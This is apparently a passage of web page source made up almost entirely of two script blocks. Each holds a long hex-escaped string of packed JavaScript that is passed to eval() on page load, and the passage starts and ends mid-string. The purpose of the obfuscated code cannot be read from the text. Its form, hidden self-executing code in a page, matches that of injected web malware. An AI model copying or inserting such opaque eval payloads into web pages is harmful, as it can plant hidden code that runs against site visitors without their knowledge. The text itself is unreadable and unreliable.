\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6